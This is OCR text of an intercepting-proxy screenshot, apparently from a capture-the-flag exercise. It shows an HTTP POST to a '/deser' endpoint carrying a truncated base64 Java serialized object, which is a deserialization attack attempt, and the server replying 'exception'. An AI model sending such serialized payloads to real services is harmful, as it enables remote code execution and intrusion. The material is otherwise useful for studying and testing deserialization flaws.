 请求
美化 Raw Hex \n
1 POST /deser HTTP/1.1
2 Host: node.vnteam.cn:45023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10628
12
13 payload=
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXR
ocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAEGphdmEudXRpbC5WZWN0b3LZl31bgD
uvAQMAA0kAEWNhcGFjaXR5SW5jcmVtZW50SQAMZWxlbWVudENvdW50WwALZWxlbWVudERhd
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 9
4 Date: Fri, 21 Feb 2025 14:11:09 GMT
5 Connection: close
6
7 exception